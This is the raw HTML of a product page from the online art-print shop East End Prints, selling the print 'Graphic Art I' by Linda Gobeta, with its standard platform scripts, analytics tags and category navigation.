

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/x-graphic-art-i.html?setCurrencyId=3
body_size: 45283
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Graphic Art I - Art Print by Linda Gobeta - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="32.68" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://eastendprints.co.uk/products/x-graphic-art-i.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;Linda Gobeta&#039;, &#039;Graphic Art I&#039;, &#039;Graphic Art Print&#039;, &#039;Linda Gobeta Art Print&#039;, &#039;Geometric Art Print&#039;, &#039;Abstract Art Print&#039;, &#039;Cream Art Print&#039;, &#039;East End Prints&#039;, &#039; Framed Art Prints&#039;, &#039; Poster Art&#039;, &#039;Geometric Wall Art&#039;, &#039;Graphic Art I Art Print&#039;, &#039;Graphic Framed Art Print&#039;, &#039; Framed Art Print&#039;, &#039;&#039;]"><meta name="description" content="Graphic Art I Art Print by Linda Gobeta. Available now at East End Prints in a choice of size and framing options. Shipping worldwide."><link rel='canonical' href='https://eastendprints.co.uk/products/x-graphic-art-i.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Graphic Art I" />
<meta property="og:description" content="Graphic Art I Art Print by Linda Gobeta. Available now at East End Prints in a choice of size and framing options. Shipping worldwide." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/11005/images/726980/1699647624595_655860_source_1673443489__13847.1753278092.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="disabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-2d0033a0-da5c-013e-c6f7-424a51a17753.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/11005/726980/1699647624595_655860_source_1673443489__13847.1753278092.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-2d0033a0-da5c-013e-c6f7-424a51a17753.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"43e15946-2e8a-46ce-9315-0b9efa35eb3d"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"LINGOB007","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"$32.68","value":32.68,"currency":"USD"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"$32.68","value":32.68,"currency":"USD"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"$177.32","value":177.32,"currency":"USD"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[133,129,240,135,136,241,130,139,242,140,77,78,84,160],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-25T11:15:06.66234200Z","visit_id":"bccfea24-b037-409b-a220-9f00cb10ef29","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p style="color: white;">Valentine's Day Is Coming! <a href="https://eastendprints.co.uk/categories/romantic-art-gifts" style="color: white; text-decoration: underline;">Shop Gift Ideas</a></p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
                <div data-content-region="navPages_157_bottom--global"></div>
            </li>
